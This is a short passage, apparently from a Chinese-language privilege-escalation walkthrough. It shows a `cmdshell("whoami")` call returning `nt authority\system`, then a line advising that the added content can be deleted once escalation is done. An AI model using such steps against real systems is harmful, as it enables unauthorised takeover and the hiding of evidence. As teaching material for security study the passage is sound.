 cmdshell ("whoami")
blob(16777216)
nt authority\system
完成!
图18
提权结束后可以运行命令删除这些内容。